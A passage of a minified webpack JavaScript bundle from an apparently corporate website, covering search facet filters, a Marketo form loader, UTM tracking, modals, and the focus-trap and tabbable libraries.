0),y(this,"_element",void 0),y(this,"_label",void 0),y(this,"_labelPlural",void 0),this._element=e,this._searchService=n,this._label=r,this._labelPlural=i,this.render(),n.addResultsListener(function(){return o.render()})},(n=[{key:"render",value:function(){var e=this,n=this._searchService.algoliaResults,r=this._searchService.searchParams.textSearch,i=(null===n||void 0===n?void 0:n.hits.length)||0,o=this._searchService.getUserFacets(),s="&nbsp;",a=r.length?'for "'.concat(r,'"'):"for:";o.length&&(s="Showing ".concat(i," ").concat(1===i?this._label:this._labelPlural," ").concat(a));var c,u=t('\n\t\t\t<div class="search_status-content">\n\t\t\t\t<div class="search_status-data flex items-center gap-y-6 flex-wrap">\n\t\t\t\t\t<div class="font-body text-sm text-blue-400 block mr-8">\n\t\t\t\t\t\t'.concat(s,'\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="search_status-pills">\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t\t<div class="search_status-controls">\n\t\t\t\t</div>\n\t\t\t</div>\n\t\t')),l=[];(o.length&&o.forEach(function(n){"post_type_label"!==n.facetName&&n.facetValue.forEach(function(r){var i=t('\n\t\t\t\t\t\t<button class="relative transition-shadow bg-white shadow hover:shadow-lg focus:shadow-lg duration-300">\n\t\t\t\t\t\t\t<span class="block pl-16 pr-32 text-base leading-6 py-7">'.concat(r,'</span>\n\t\t\t\t\t\t\t<span class="absolute w-8 h-8 text-black transform -translate-y-1/2 top-1/2 right-3">\n\t\t\t\t\t\t\t\t<svg\n\t\t\t\t\t\t\t\t\tclass=""\n\t\t\t\t\t\t\t\t\txmlns="http://www.w3.org/2000/svg"\n\t\t\t\t\t\t\t\t\twidth="8px" \n\t\t\t\t\t\t\t\t\theight="8px" viewBox="0 0 5 5"><path d="M5 .503L4.497 0 2.5 1.996.503 0 0 .503 1.996 2.5 0 4.497.503 5 2.5 3.003 4.497 5 5 4.497 3.003 2.5z" fill="#333f48" fill-rule="nonzero"/></svg>\n\t\t\t\t\t\t\t</span>\n\t\t\t\t\t\t</button>\n\t\t\t\t\t'));i.on("click",function(){var t=e._searchService.searchParams;t.facetsData[n.facetName]=t.facetsData[n.facetName].filter(function(t){return t!==r}),t.facetsData[n.facetName].length||(t.facetsData[n.facetName]=[]),e._searchService.searchParams=t}),l.push(i)})}),l.length)&&(c=t(".search_status-pills",u)).append.apply(c,l);i>0&&r.length>0||l.length>0?this._element.empty().append(u):this._element.empty()}}])&&g(e.prototype,n),r&&g(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}()}).call(e,n(12))},function(t,e,n){"use strict";(function(t){n.d(e,"a",function(){return C});var r=n(44),i=(n.n(r),n(45)),o=(n.n(i),n(46)),s=(n.n(o),n(54)),a=(n.n(s),n(67)),c=(n.n(a),n(169)),u=(n.n(c),n(34)),l=(n.n(u),n(93)),f=(n.n(l),n(112)),h=(n.n(f),n(55)),p=(n.n(h),n(109)),d=(n.n(p),n(56)),v=(n.n(d),n(17)),m=(n.n(v),n(58)),g=(n.n(m),n(111)),y=(n.n(g),n(39)),b=(n.n(y),n(40)),_=(n.n(b),n(327)),w=n.n(_);function S(t){"@babel/helpers - typeof";return(S="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function O(t){return function(t){if(Array.isArray(t))return E(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return E(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?E(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function E(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function x(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,j(r.key),r)}}function k(t,e,n){return(e=j(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function j(t){var e=function(t,e){if("object"!=S(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=S(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==S(e)?e:e+""}var C=function(){return e=function t(e,n,r,i){var o=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),k(this,"_facetName",void 0),k(this,"_facets",void 0),k(this,"_searchService",void 0),k(this,"_element",void 0),k(this,"_selectElement",void 0),this._element=e,this._facetName=r,this._facets=i,this._searchService=n,this._selectElement=null,this.render(),n.addResultsListener(function(){return o.render()})},(n=[{key:"render",value:function(){var e=this;if(this._facets){var n=t('<select class="choices-select"></select>').on("change",function(t){t.target.value?e.setSearchFacet([t.target.value]):e.setSearchFacet([])});this._selectElement=n;var r=!1,i=0,o=this._facets.map(function(n){var i="",o=0;e.isActiveFilter(n)&&(i="selected",r=!0);var s=e._searchService.facetCounts;s&&e._facetName in s&&n in s[e._facetName]&&(o=s[e._facetName][n]);var a=0===o?"disabled":"";return t('\n\t\t\t\t\t<option class="facet" '.concat(i," ").concat(a,' value="').concat(n,'">\n\t\t\t\t\t\t').concat(n,' <span class="facet-count">(').concat(o,")</span>\n\t\t\t\t\t</option>\n\t\t\t\t"))}),s=r?"":"selected";this._searchService.algoliaResults&&(i=this._searchService.algoliaResults.nbHits);var a=null===i?"":'<span class="facet-count">('.concat(i,")</span>");o.unshift(t('\n\t\t\t\t\t<option value="" class="facet '.concat(s,'">\n\t\t\t\t\t\tTop Results ').concat(a,"\n\t\t\t\t\t</option>\n\t\t\t\t")).on("click",function(){e.setSearchFacet(void 0)})),n.append.apply(n,O(o)),this._element.empty().append(n),this.renderChoicesElement(n)}}},{key:"renderChoicesElement",value:function(t){new w.a(t[0],{searchEnabled:!1,shouldSort:!1,shouldSortItems:!0,itemSelectText:"",placeholder:!1,position:"bottom",placeholderValue:null,duplicateItemsAllowed:!1})}},{key:"isActiveFilter",value:function(t){return!!(this._searchService.searchParams.facetsData&&this._facetName in this._searchService.searchParams.facetsData&&this._searchService.searchParams.facetsData[this._facetName].indexOf(t)>=0)}},{key:"setSearchFacet",value:function(t){var e=this._searchService.searchParams;e.facetsData||(e.facetsData={}),t?e.facetsData[this._facetName]=t:delete e.facetsData[this._facetName],this._searchService.searchParams=e}},{key:"setSelectLabel",value:function(t){this._selectElement.val(t)}}])&&x(e.prototype,n),r&&x(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}()}).call(e,n(12))},function(t,e,n){"use strict";(function(t){e.a=function(){var e=t(h.Q);if(e.length){var n=t("#marketo-js");if(0===n.length){var r=document.createElement("script");r.id="marketo-js",r.src="//my.interactive.com.au/js/forms2/js/forms2.min.js",r.onload=function(){"MktoForms2"in window&&e.each(function(e,n){!function(e){var n=t(e),r=n.attr("data-marketo-form"),i=null;if(r)try{i=JSON.parse(r)}catch(t){}var o=Object(f.a)(null,["base_url"],i),s=Object(f.a)(null,["munchkin_id"],i),a=Object(f.a)(null,["form_id"],i),c=Object(f.a)(null,["download"],i),u=Object(f.a)(null,["deStyle"],i);if(!o||!s||!a)return;n.append('<form data-child-iframe id="mktoForm_'.concat(a,'" class="marketo_form-content"></form>')),MktoForms2.loadForm(o,s,a,function(n){if(u&&function(t,e){var n=t.getFormElem()[0],r=Function.prototype.call.bind(Array.prototype.slice);if(!(e=e||{}).keepInline){var i=r(n.querySelectorAll("[style]")).concat(n);i.forEach(function(t){t.removeAttribute("style")})}if(!e.keepSheets){var o=r(document.styleSheets);o.forEach(function(t){(-1!=[mktoForms2BaseStyle,mktoForms2ThemeStyle].indexOf(t.ownerNode)||n.contains(t.ownerNode))&&(t.disabled=!0)})}e.moreStyles||n.setAttribute("data-styles-ready","true")}(n),Object(p.a)(),n.onSuccess(function(){var n,r,o;return function(e,n){"redirect"===e.success.type&&e.success.redirect?"parentIFrame"in window?window.parentIFrame.sendMessage("formSuccessRedirectUrl"):window.location.href=atob(e.success.redirect):"message"===e.success.type&&(n.append(t('\n\t\t\t\t<div data-form-success class="hidden">\n\t\t\t\t\t'.concat(e.success.message,"\n\t\t\t\t</div>\n\t\t\t"))),t("form",n).hide(),t("[data-form-success]",n).show())}(i,t(e)),c&&(n=c.url,r=c.name,(o=document.createElement("a")).download=r,o.href=n,document.body.appendChild(o),o.click(),document.body.removeChild(o),o=null),!1}),Array.isArray(d)&&d.includes(i.post_id)){var r=t("#mktoForm_".concat(a," .mktoFormRow")).length;o=t("#mktoForm_".concat(a," .mktoFormRow:nth-child(").concat(r,")")),s=t("#mktoForm_".concat(a," .mktoFormRow:nth-child(").concat(r+1,")")),l=t("<div>").insertAfter(o),o.insertAfter(s),s.insertBefore(l),l.remove()}var o,s,l}),0}(n)})},document.head.appendChild(r)}}};var r=n(67),i=(n.n(r),n(216)),o=(n.n(i),n(112)),s=(n.n(o),n(109)),a=(n.n(s),n(110)),c=(n.n(a),n(17)),u=(n.n(c),n(217)),l=(n.n(u),n(94)),f=(n.n(l),n(263)),h=n(27),p=n(641),d=void 0!==window.websiteData.formsWithProgressiveProfile?window.websiteData.formsWithProgressiveProfile:null}).call(e,n(12))},function(t,e,n){"use strict";e.a=function(){for(var t=_.a.parse(location.search),e={},n=0,r=Object.entries(t);n<r.length;n++){var i=w(r[n],2),o=i[0],s=i[1];O.indexOf(o)>-1&&(e[o]=s)}if(null!==window.sessionStorage.getItem("utm_tracking"))for(var a=_.a.parse(window.sessionStorage.getItem("utm_tracking")),c=0,u=Object.entries(a);c<u.length;c++){var l=w(u[c],2),f=l[0],h=l[1],p=document.querySelector('input[name="'+f.replace("_","")+'"]');p&&(p.value=h)}else if(Object.keys(e).length){window.sessionStorage.setItem("utm_tracking",_.a.stringify(e,{encode:!1}));for(var d=0,v=Object.entries(e);d<v.length;d++){var m=w(v[d],2),g=m[0],y=m[1],b=document.querySelector('input[name="'+g.replace("_","")+'"]');b&&(b.value=y)}}};var r=n(44),i=(n.n(r),n(45)),o=(n.n(i),n(46)),s=(n.n(o),n(169)),a=(n.n(s),n(34)),c=(n.n(a),n(112)),u=(n.n(c),n(109)),l=(n.n(u),n(340)),f=(n.n(l),n(110)),h=(n.n(f),n(17)),p=(n.n(h),n(58)),d=(n.n(p),n(111)),v=(n.n(d),n(39)),m=(n.n(v),n(113)),g=(n.n(m),n(194)),y=(n.n(g),n(40)),b=(n.n(y),n(320)),_=n.n(b);function w(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,i,o,s,a=[],c=!0,u=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=o.call(n)).done)&&(a.push(r.value),a.length!==e);c=!0);}catch(t){u=!0,i=t}finally{try{if(!c&&null!=n.return&&(s=n.return(),Object(s)!==s))return}finally{if(u)throw i}}return a}}(t,e)||function(t,e){if(t){if("string"==typeof t)return S(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?S(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function S(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var O=["utm_campaign","utm_source","utm_medium","utm_content"]},function(t,e,n){"use strict";var r=n(9),i=n(4),o=n(3),s=n(146),a=n(99),c=n(20),u=o(n(120).f),l=o([].push),f=r&&i(function(){var t=Object.create(null);return t[2]=2,!u(t,2)}),h=function(t){return function(e){for(var n,i=c(e),o=a(i),h=f&&null===s(i),p=o.length,d=0,v=[];p>d;)n=o[d++],r&&!(h?n in i:u(i,n))||l(v,t?[n,i[n]]:i[n]);return v}};t.exports={entries:h(!0),values:h(!1)}},function(t,e,n){"use strict";(function(t){e.a=function(){t(window).on("scroll",function(){var e=t(document).scrollTop();e>1?(i.addClass("shadow-sm"),o.addClass("shadow-sm")):(i.removeClass("shadow-sm"),o.removeClass("shadow-sm"))}),t(".navigation_desktop_element").hover(function(){i.toggleClass("mega-nav-active")}),t(".post_navigation_desktop_main").addClass("post_navigation_desktop_main--in-light")};var r=n(27),i=t(r.z),o=t("[data-contextual-header]")}).call(e,n(12))},function(t,e,n){"use strict";(function(t){e.a=function(){t('a[href^="#"]').each(function(e,n){t(n).on("click",function(){var e=t(this.getAttribute("href")).offset();t("html, body").animate({scrollTop:e.top,scrollLeft:e.left},1e3)})})}}).call(e,n(12))},function(t,e,n){"use strict";(function(t){e.a=function(){t("[data-image-left-right]").each(function(e,n){var r=!1,i=t("[data-trimmed-description]",t(this)),o=t("[data-full-description]",t(this)),s=t("[data-description-trigger]",t(this));i.length>0&&o.length>0&&s.length>0&&s.on("click",function(){var e=t("[data-description-trigger-label]",t(this)),n=t("svg",t(this));r?(e.text("Show More"),i.show(),o.hide(),n.removeClass("rotate-180"),r=!1):(e.text("Show Less"),i.hide(),o.show(),n.addClass("rotate-180"),r=!0)})})}}).call(e,n(12))},function(t,e,n){"use strict";(function(t){e.a=function(){var e=t(N._0);e.length&&(e.each(function(e,n){!function(e){var n=t(e).first(),r=n.attr("id"),i=t(":first-child",n);n.removeAttr("data-modal-container").addClass("modal"),n.prepend('<div class="modal-backdrop"></div>'),i.first().wrap('<div class="modal-wrapper"></div>'),V.set(r,Object(D.a)(n[0],{allowOutsideClick:!0,preventScroll:!0})),n.on("click","[data-modal-close], .modal-backdrop",function(){G(n)}),n.on("modal:close",function(){G(n)})}(n),location.hash&&t(n).attr("id")===location.hash.replace("#","")&&!t(n).data().hasOwnProperty("disableHash")&&K(location.hash.replace("#",""),t("body"))}),t(document).on("keyup",function(t){"Escape"===t.key&&G(q)}));H.length&&H.each(function(e,n){!function(e){var n=t(e),r=n.attr(B),i=n.attr($),o=void 0;if(i)try{o=JSON.parse(i)}catch(t){}n.on("click",function(){K(r,n,o)})}(n)})};var r=n(44),i=(n.n(r),n(45)),o=(n.n(i),n(46)),s=(n.n(o),n(54)),a=(n.n(s),n(108)),c=(n.n(a),n(34)),u=(n.n(c),n(55)),l=(n.n(u),n(226)),f=(n.n(l),n(56)),h=(n.n(f),n(341)),p=(n.n(h),n(342)),d=(n.n(p),n(110)),v=(n.n(d),n(17)),m=(n.n(v),n(58)),g=(n.n(m),n(39)),y=(n.n(g),n(113)),b=(n.n(y),n(227)),_=(n.n(b),n(228)),w=(n.n(_),n(229)),S=(n.n(w),n(230)),O=(n.n(S),n(231)),E=(n.n(O),n(232)),x=(n.n(E),n(233)),k=(n.n(x),n(234)),j=(n.n(k),n(235)),C=(n.n(j),n(236)),P=(n.n(C),n(237)),A=(n.n(P),n(238)),I=(n.n(A),n(239)),T=(n.n(I),n(94)),L=(n.n(T),n(40)),D=(n.n(L),n(647)),N=n(27);function M(t){"@babel/helpers - typeof";return(M="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function F(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function R(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=M(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=M(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==M(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var B="data-modal-trigger",$="data-modal-trigger-data",U="modal--active",z="modal--inactive",H=t("[".concat(B,"]")),q=null,W=null,V=new Map;function K(e,n,r){var i=t("#".concat(e,".modal"));i.length&&(q=i,W=n,i.addClass(U).trigger("modal:active",function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?F(Object(n),!0).forEach(function(e){R(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):F(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({trigger:n},r)),t("body").addClass("no_scroll"),V.has(e)&&V.get(e).activate(),i.data().hasOwnProperty("disableHash")||history.pushState(null,null,"#".concat(e)))}function G(e){if(e){var n=e.attr("id");V.has(n)&&V.get(n).deactivate(),t("body").removeClass("no_scroll"),e.removeClass(U).addClass(z).trigger("modal:inactive");var r=e.first();setTimeout(function(){r.removeClass(z).trigger("modal:closed"),t("body").removeClass("no_scroll")},200)}W&&W[0].focus();var i=location.href.split("#")[0];history.pushState("",document.title,i),q.attr("id")===e.attr("id")&&(q=null,W=null)}}).call(e,n(12))},function(t,e,n){"use strict";n.d(e,"a",function(){return p});var r=n(648);
/*!
* focus-trap 6.9.4
* @license MIT, https://github.com/focus-trap/focus-trap/blob/master/LICENSE
*/function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach(function(e){s(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var a,c=(a=[],{activateTrap:function(t){if(a.length>0){var e=a[a.length-1];e!==t&&e.pause()}var n=a.indexOf(t);-1===n?a.push(t):(a.splice(n,1),a.push(t))},deactivateTrap:function(t){var e=a.indexOf(t);-1!==e&&a.splice(e,1),a.length>0&&a[a.length-1].unpause()}}),u=function(t){return setTimeout(t,0)},l=function(t,e){var n=-1;return t.every(function(t,r){return!e(t)||(n=r,!1)}),n},f=function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return"function"==typeof t?t.apply(void 0,n):t},h=function(t){return t.target.shadowRoot&&"function"==typeof t.composedPath?t.composedPath()[0]:t.target},p=function(t,e){var n,i=(null===e||void 0===e?void 0:e.document)||document,s=o({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},e),a={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},p=function(t,e,n){return t&&void 0!==t[e]?t[e]:s[n||e]},d=function(t){return a.containerGroups.findIndex(function(e){var n=e.container,r=e.tabbableNodes;return n.contains(t)||r.find(function(e){return e===t})})},v=function(t){var e=s[t];if("function"==typeof e){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];e=e.apply(void 0,r)}if(!0===e&&(e=void 0),!e){if(void 0===e||!1===e)return e;throw new Error("`".concat(t,"` was specified but was not a node, or did not return a node"))}var a=e;if("string"==typeof e&&!(a=i.querySelector(e)))throw new Error("`".concat(t,"` as selector refers to no known node"));return a},m=function(){var t=v("initialFocus");if(!1===t)return!1;if(void 0===t)if(d(i.activeElement)>=0)t=i.activeElement;else{var e=a.tabbableGroups[0];t=e&&e.firstTabbableNode||v("fallbackFocus")}if(!t)throw new Error("Your focus-trap needs to have at least one focusable element");return t},g=function(){if(a.containerGroups=a.containers.map(function(t){var e=Object(r.d)(t,s.tabbableOptions),n=Object(r.a)(t,s.tabbableOptions);return{container:t,tabbableNodes:e,focusableNodes:n,firstTabbableNode:e.length>0?e[0]:null,lastTabbableNode:e.length>0?e[e.length-1]:null,nextTabbableNode:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=n.findIndex(function(e){return e===t});if(!(i<0))return e?n.slice(i+1).find(function(t){return Object(r.c)(t,s.tabbableOptions)}):n.slice(0,i).reverse().find(function(t){return Object(r.c)(t,s.tabbableOptions)})}}}),a.tabbableGroups=a.containerGroups.filter(function(t){return t.tabbableNodes.length>0}),a.tabbableGroups.length<=0&&!v("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},y=function t(e){!1!==e&&e!==i.activeElement&&(e&&e.focus?(e.focus({preventScroll:!!s.preventScroll}),a.mostRecentlyFocusedNode=e,function(t){return t.tagName&&"input"===t.tagName.toLowerCase()&&"function"==typeof t.select}(e)&&e.select()):t(m()))},b=function(t){var e=v("setReturnFocus",t);return e||!1!==e&&t},_=function(t){var e=h(t);d(e)>=0||(f(s.clickOutsideDeactivates,t)?n.deactivate({returnFocus:s.returnFocusOnDeactivate&&!Object(r.b)(e,s.tabbableOptions)}):f(s.allowOutsideClick,t)||t.preventDefault())},w=function(t){var e=h(t),n=d(e)>=0;n||e instanceof Document?n&&(a.mostRecentlyFocusedNode=e):(t.stopImmediatePropagation(),y(a.mostRecentlyFocusedNode||m()))},S=function(t){if(function(t){return"Escape"===t.key||"Esc"===t.key||27===t.keyCode}(t)&&!1!==f(s.escapeDeactivates,t))return t.preventDefault(),void n.deactivate();(function(t){return"Tab"===t.key||9===t.keyCode})(t)&&function(t){var e=h(t);g();var n=null;if(a.tabbableGroups.length>0){var i=d(e),o=i>=0?a.containerGroups[i]:void 0;if(i<0)n=t.shiftKey?a.tabbableGroups[a.tabbableGroups.length-1].lastTabbableNode:a.tabbableGroups[0].firstTabbableNode;else if(t.shiftKey){var c=l(a.tabbableGroups,function(t){var n=t.firstTabbableNode;return e===n});if(c<0&&(o.container===e||Object(r.b)(e,s.tabbableOptions)&&!Object(r.c)(e,s.tabbableOptions)&&!o.nextTabbableNode(e,!1))&&(c=i),c>=0){var u=0===c?a.tabbableGroups.length-1:c-1;n=a.tabbableGroups[u].lastTabbableNode}}else{var f=l(a.tabbableGroups,function(t){var n=t.lastTabbableNode;return e===n});if(f<0&&(o.container===e||Object(r.b)(e,s.tabbableOptions)&&!Object(r.c)(e,s.tabbableOptions)&&!o.nextTabbableNode(e))&&(f=i),f>=0){var p=f===a.tabbableGroups.length-1?0:f+1;n=a.tabbableGroups[p].firstTabbableNode}}}else n=v("fallbackFocus");n&&(t.preventDefault(),y(n))}(t)},O=function(t){var e=h(t);d(e)>=0||f(s.clickOutsideDeactivates,t)||f(s.allowOutsideClick,t)||(t.preventDefault(),t.stopImmediatePropagation())},E=function(){if(a.active)return c.activateTrap(n),a.delayInitialFocusTimer=s.delayInitialFocus?u(function(){y(m())}):y(m()),i.addEventListener("focusin",w,!0),i.addEventListener("mousedown",_,{capture:!0,passive:!1}),i.addEventListener("touchstart",_,{capture:!0,passive:!1}),i.addEventListener("click",O,{capture:!0,passive:!1}),i.addEventListener("keydown",S,{capture:!0,passive:!1}),n},x=function(){if(a.active)return i.removeEventListener("focusin",w,!0),i.removeEventListener("mousedown",_,!0),i.removeEventListener("touchstart",_,!0),i.removeEventListener("click",O,!0),i.removeEventListener("keydown",S,!0),n};return(n={get active(){return a.active},get paused(){return a.paused},activate:function(t){if(a.active)return this;var e=p(t,"onActivate"),n=p(t,"onPostActivate"),r=p(t,"checkCanFocusTrap");r||g(),a.active=!0,a.paused=!1,a.nodeFocusedBeforeActivation=i.activeElement,e&&e();var o=function(){r&&g(),E(),n&&n()};return r?(r(a.containers.concat()).then(o,o),this):(o(),this)},deactivate:function(t){if(!a.active)return this;var e=o({onDeactivate:s.onDeactivate,onPostDeactivate:s.onPostDeactivate,checkCanReturnFocus:s.checkCanReturnFocus},t);clearTimeout(a.delayInitialFocusTimer),a.delayInitialFocusTimer=void 0,x(),a.active=!1,a.paused=!1,c.deactivateTrap(n);var r=p(e,"onDeactivate"),i=p(e,"onPostDeactivate"),l=p(e,"checkCanReturnFocus"),f=p(e,"returnFocus","returnFocusOnDeactivate");r&&r();var h=function(){u(function(){f&&y(b(a.nodeFocusedBeforeActivation)),i&&i()})};return f&&l?(l(b(a.nodeFocusedBeforeActivation)).then(h,h),this):(h(),this)},pause:function(){return a.paused||!a.active?this:(a.paused=!0,x(),this)},unpause:function(){return a.paused&&a.active?(a.paused=!1,g(),E(),this):this},updateContainerElements:function(t){var e=[].concat(t).filter(Boolean);return a.containers=e.map(function(t){return"string"==typeof t?i.querySelector(t):t}),a.active&&g(),this}}).updateContainerElements(t),n}},function(t,e,n){"use strict";n.d(e,"a",function(){return b}),n.d(e,"b",function(){return S}),n.d(e,"c",function(){return _}),n.d(e,"d",function(){return y});
/*!
* tabbable 5.3.3
* @license MIT, https://github.com/focus-trap/tabbable/blob/master/LICENSE
*/
var r=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],i=r.join(","),o="undefined"==typeof Element,s=o?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,a=!o&&Element.prototype.getRootNode?function(t){return t.getRootNode()}:function(t){return t.ownerDocument},c=function(t,e,n){var r=Array.prototype.slice.apply(t.querySelectorAll(i));return e&&s.call(t,i)&&r.unshift(t),r=r.filter(n)},u=function t(e,n,r){for(var o=[],a=Array.from(e);a.length;){var c=a.shift();if("SLOT"===c.tagName){var u=c.assignedElements(),l=t(u.length?u:c.children,!0,r);r.flatten?o.push.apply(o,l):o.push({scope:c,candidates:l})}else{s.call(c,i)&&r.filter(c)&&(n||!e.includes(c))&&o.push(c);var f=c.shadowRoot||"function"==typeof r.getShadowRoot&&r.getShadowRoot(c),h=!r.shadowRootFilter||r.shadowRootFilter(c);if(f&&h){var p=t(!0===f?c.children:f.children,!0,r);r.flatten?o.push.apply(o,p):o.push({scope:c,candidates:p})}else a.unshift.apply(a,c.children)}}return o},l=function(t,e){return t.tabIndex<0&&(e||/^(AUDIO|VIDEO|DETAILS)$/.test(t.tagName)||t.isContentEditable)&&isNaN(parseInt(t.getAttribute("tabindex"),10))?0:t.tabIndex},f=function(t,e){return t.tabIndex===e.tabIndex?t.documentOrder-e.documentOrder:t.tabIndex-e.tabIndex},h=function(t){return"INPUT"===t.tagName},p=function(t){return function(t){return h(t)&&"radio"===t.type}(t)&&!function(t){if(!t.name)return!0;var e,n=t.form||a(t),r=function(t){return n.querySelectorAll('input[type="radio"][name="'+t+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)e=r(window.CSS.escape(t.name));else try{e=r(t.name)}catch(t){return!1}var i=function(t,e){for(var n=0;n<t.length;n++)if(t[n].checked&&t[n].form===e)return t[n]}(e,t.form);return!i||i===t}(t)},d=function(t){var e=t.getBoundingClientRect(),n=e.width,r=e.height;return 0===n&&0===r},v=function(t,e){return!(e.disabled||function(t){return h(t)&&"hidden"===t.type}(e)||function(t,e){var n=e.displayCheck,r=e.getShadowRoot;if("hidden"===getComputedStyle(t).visibility)return!0;var i=s.call(t,"details>summary:first-of-type")?t.parentElement:t;if(s.call(i,"details:not([open]) *"))return!0;var o=a(t).host,c=(null===o||void 0===o?void 0:o.ownerDocument.contains(o))||t.ownerDocument.contains(t);if(n&&"full"!==n){if("non-zero-area"===n)return d(t)}else{if("function"==typeof r){for(var u=t;t;){var l=t.parentElement,f=a(t);if(l&&!l.shadowRoot&&!0===r(l))return d(t);t=t.assignedSlot?t.assignedSlot:l||f===t.ownerDocument?l:f.host}t=u}if(c)return!t.getClientRects().length}return!1}(e,t)||function(t){return"DETAILS"===t.tagName&&Array.prototype.slice.apply(t.children).some(function(t){return"SUMMARY"===t.tagName})}(e)||function(t){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(t.tagName))for(var e=t.parentElement;e;){if("FIELDSET"===e.tagName&&e.disabled){for(var n=0;n<e.children.length;n++){var r=e.children.item(n);if("LEGEND"===r.tagName)return!!s.call(e,"fieldset[disabled] *")||!r.contains(t)}return!0}e=e.parentElement}return!1}(e))},m=function(t,e){return!(p(e)||l(e)<0||!v(t,e))},g=function(t){var e=parseInt(t.getAttribute("tabindex"),10);return!!(isNaN(e)||e>=0)},y=function(t,e){return function t(e){var n=[],r=[];return e.forEach(function(e,i){var o=!!e.scope,s=o?e.scope:e,a=l(s,o),c=o?t(e.candidates):s;0===a?o?n.push.apply(n,c):n.push(s):r.push({documentOrder:i,tabIndex:a,item:e,isScope:o,content:c})}),r.sort(f).reduce(function(t,e){return 